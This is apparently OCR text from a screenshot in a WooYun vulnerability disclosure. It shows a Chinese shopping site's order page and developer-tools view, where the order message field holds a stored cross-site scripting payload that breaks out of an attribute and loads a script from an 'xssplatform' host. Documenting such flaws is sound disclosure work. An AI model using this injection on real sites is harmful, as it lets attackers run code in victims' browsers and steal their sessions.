 我的收藏
温碧泉新活保湿水试用装
150积分
1
支付宝
订单详情
交易完成
已评价
申请退换货
订单号: | 留言: '">
收货信息:
Elements Network Sources Timeline Profiles Resources Audits Console
<table class="order-table" id="J_OrderTable">
<colgroup>…</colgroup>
<thead>…</thead>
<tbody>
<tr class="order-bd">…</tr>
<tr class="order-ft">…</tr>
<tr class="order-bd">…</tr>
<tr class="order-ft">
<td colspan="8">
<p class="info">
| 留言: '">"
<script src="http:///xssplatform/o7yEKT?1432212674"></script>
</p>
Styles Computed Event Listeners »
element.style {
}
.order-table tr.order-ft td userDetail.c
p {
width: 625px;
}
body, h1, h2, h3, h4, h5, h6, reset.cs
hr, p, blockquote, dl, dt, dd, ul, ol, l
pre, form, fieldset, legend, button, inp
textarea, th, td {
margin: 0;
www.wooyun.org